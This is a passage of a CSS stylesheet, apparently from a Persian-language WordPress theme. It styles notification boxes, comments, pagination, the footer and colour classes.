	color: #fff;
	text-shadow: 0 1px 1px #2980B9;
}


/*  Notification */

p .icon-remove {
	float: right;
	font-size: 20px;
	cursor: pointer;
	position: absolute;
	top: 11px;
	right: 15px;
}

p.info {
	border: 1px solid #bbe7f2;
	background-color: #d9f5fc;
	color: #38b6d7;
	padding: 10px 20px;
	margin-bottom: 10px;
	width: 96%;
	font-weight: 300;
	font-family: IRANYekanR, tahoma;
	position: relative;
}

p.tip {
	border: 1px solid #d5cb61;
	background-color: #f1e884;
	color: #6b6631;
	padding: 10px 20px;
	margin-bottom: 10px;
	width: 96%;
	font-weight: 300;
	font-family: IRANYekanR, tahoma;
	position: relative;
}

p.success {
	border: 1px solid #6bb53e;
	background-color: #87d05b;
	color: #284b13;
	padding: 10px 20px;
	margin-bottom: 10px;
	width: 96%;
	font-weight: 300;
	font-family: IRANYekanR, tahoma;
	position: relative;
}

p.error {
	border: 1px solid #CE4B00;
	background-color: #ff6000;
	color: #000000;
	padding: 10px 20px;
	margin-bottom: 10px;
	width: 96%;
	font-weight: 300;
	font-family: IRANYekanR, tahoma;
	position: relative;
}


/** Comments **/

#send-comment {
	font-size: 12px;
	clear: both;
}

#send-comment h5 {
	background: #f1c40f;
	border-color: #f39c12;
}

#send-comment footer {
	line-height: 21px;
	color: #555;
	background: #fea;
	padding: 10px;
	font-family: IRANYekanR, tahoma;
	margin-bottom: 10px;
}

#send-comment span {
	color: red
}

#send-comment input,
textarea {
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	padding: 5px 10px;
	margin-bottom: 5px!important;
	font-family: IRANYekanR, tahoma;
}

#send-comment input:focus {
	outline: none;
	box-shadow: inset 0px 1px 2px rgba(0, 0, 0, 0.07), 0px 3px 0 rgba(0, 0, 0, 0.02);
}

.comment {
	background: #fff;
	border: 1px solid #ddd;
	margin-bottom: 10px;
	box-shadow: 0 3px 0 #f5f5f5;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
}

.chalt {
	background: #fff;
	border: 1px solid #ddd;
	margin-bottom: 10px;
	box-shadow: 0 3px 0 #f5f5f5;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
}

.comment .comment {
	margin: 5px 20px
}

.cm-top {
	background: #c4c4c4;
	border-right: 5px solid #b9b9b9;
	padding: 4px 6px;
	color: #333;
	float: right;
	font-family: IRANYekanR, tahoma;
	font-size: 12px;
}

.cm-top b {
	color: #888;
	padding: 3px;
}

.cm-meta {
	background: #efefef;
	padding: 2px 5px;
	color: #a0a0a0;
	float: right;
}

.cm-meta b {
	color: red
}

.reply {
	background: #379;
	margin: 5px 0 0 -1px;
	padding: 2px 8px;
	font-size: 12px;
	color: #fff;
	float: left;
	font-family: IRANYekanR, tahoma;
	-moz-border-radius: 0 3px 3px 0;
	-webkit-border-radius: 0 3px 3px 0;
	border-radius: 0 3px 3px 0;
}

.reply:hover {
	background: #349935;
	color: #eee;
}

.cm-content {
	padding: 10px;
	color: #555;
}

.comment-author-admin.comment,
.bypostauthor.comment {
	background: #fffafa;
	border-color: #f4d2d2;
	box-shadow: 0 3px 0 #f5f5f5;
}

.comment-author-admin .cm-top,
.bypostauthor .cm-top {
	background: #f4d2d2;
	border-color: #f1c4c4;
	color: #933;
}

.comment-author-admin .cm-meta,
.bypostauthor .cm-meta {
	background: #fee;
	color: #c77;
}

.comment-author-admin .cm-top b,
.bypostauthor .cm-top b {
	color: #e44
}

.comment-author-admin .reply,
.bypostauthor .reply {
	background: #c33
}

#comments {
	background: url(images/bg2.png);
	border-top: 6px solid #97c024;
	margin-top: 30px;
	padding-bottom: 10px;
}

#comments h5 {
	margin-top: 20px;
	font-size: 30px;
	color: #5e767c;
}


/** PN **/

#wp_page_numbers ul,
#wp_page_numbers li,
#wp_page_numbers a {
	padding: 2px 0 0 0;
	margin: 0;
	border: none;
	text-decoration: none;
	font-weight: normal;
	font-style: normal;
	list-style: none;
	text-transform: none;
	text-indent: 0;
	font-variant: normal;
	text-align: left;
	line-height: 12px;
	letter-spacing: 0;
	word-spacing: 0;
}

#wp_page_numbers {
	width: 100%
}

#wp_page_numbers ul {
	width: 100%
}

#wp_page_numbers li {
	float: left;
	display: block;
}

#wp_page_numbers a {
	background: #3498db;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	display: block;
	color: #fff;
	font-family: tahoma;
	font-size: 8pt;
	padding: 4px 8px;
	margin: 2px;
}

#wp_page_numbers li a:hover {
	background: #2980b9;
	color: #fff;
}

.back-to-top {
	cursor: pointer;
	position: fixed;
	bottom: 20px;
	right: 20px;
	background: #18a15f;
	color: #fff;
	padding: 5px 10px;
	display: none;
}
.back-to-top:hover,.back-to-top:focus {
	background: #333;
	color: #fff;
}
.back-to-top .fa {
	font-size: 16px;
}
/**footer**/

#footer-wrapper {
	margin: 0 auto
}

.footer {
	background: #202020;
	width: 100%;
	height: auto;
	font-family: IRANYekanR, tahoma;
	font-size: 12px;
	float: right;
	margin: 10px 0px 0px 0px;
	padding: 5px 10px;
}

.footer .widget ul li {
  font-size: 12px;
  color: #fff;
	margin-bottom: 5px;
}
.footer .widget ul li img {
  width: 50px;
  height: 50px;
  padding-left: 5px;
}
.footer .widget ul li:hover {
  background-position: right -979px;
}
.footer .widget ul li a {
  color: #fff;
}
.footer .widget ul li a:hover {
  color: #ffe900;
}

.copyright-wrapper {
	background: #181818;
	width: 100%;
	font-family: IRANYekanR, tahoma;
	font-size: 12px;
	float: right;
	color: #fff;
	padding: 20px;
	line-height: 2;
}

.footer-tag {
	height: auto;
	color: #fff;
	padding: 0px 0px 10px 0px;
}

.footer-tag a {
	font-family: IRANYekanR;
	padding: 5px 5px 5px 5px;
	margin: 2px;
	float: right;
	color: #e0e0e0;
	font-size: 12px;
	font-weight: lighter;
	background: #F83201;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
}

.footer-tag a:hover {
	background: #F40202
}

.footer-tamas {
	height: auto;
	color: #fff;
}

.footer-tamas h2 {
	font-family: IRANYekanR, arial;
	padding: 2px 5px 2px 5px;
	margin: 2px;
	float: right;
	color: #e0e0e0;
	font-size: 12px;
	font-weight: lighter;
	text-align: justify;
}

.footer-title {
	border-bottom: #fff 1px solid;
	font-family: IRANYekanR, arial;
	font-size: 14px;
	color: #eeeeee;
	padding: 15px;
	margin: 0 0 15px 0;
}

.tarah98 {
	color: #fff;
	padding: 2px;
}

.tarah98:hover {
	background: #fff;
	color: #c22;
	padding: 0 11px;
}

.footer-bottom-left {
	float: left;
	margin: 0 10px;
}

.faicon i {
	color: #ccc;
	margin-right: 5px;
	font-size: 18px;
	transition: all ease-out 0.5s;
	-webkit-transition: all ease-out 0.5s;
	-moz-transition: all ease-out 0.5s;
}

.faicon i:hover {
	color: #567;
}


/** colors **/

.blue {
	background: #00A1FF!important;
	border-color: #0493E5!important;
}

.red {
	background: #C4002D!important;
	border-color: #B20329!important;
}

.green {
	background: #58C400!important;
	border-color: #4DAA01!important;
}

.Violet {
	background: #B300EA!important;
	border-color: #A008D3!important;
}

.orange {
	background: #FFAA22!important;
	border-color: #ED9A1E!important;
}

.pink {
	background: #ff2c72!important;
	border-color: #E21657!important;
}
@media (max-width: 767px) {
	p.date {
		display: none
	}
	#breadcrumb {
		line-height: 2;
	}
}